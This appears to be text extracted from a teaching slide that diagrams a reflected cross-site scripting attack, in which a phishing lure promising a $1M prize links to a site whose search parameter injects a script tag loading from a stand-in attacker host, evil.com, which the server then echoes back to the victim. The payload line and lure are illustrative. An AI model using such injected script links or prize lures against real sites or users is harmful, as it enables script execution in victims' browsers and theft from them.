 Server
2
3
https://uhoh.com?q=tofu<script
src=evil.com/tricky.js></script>
Sorry, we have no tofu
<script src="evil.com/
tricky.js”></script>
1
Hey, you just won $1M. Click
<a href=https://uhoh.com?
q=tofu<script src=evil.com/
tricky.js></script>>here</a>
for details
Hey, you just won $1M
Click here for details
attacker
5
6
7
4
Sorry, we
have no tofu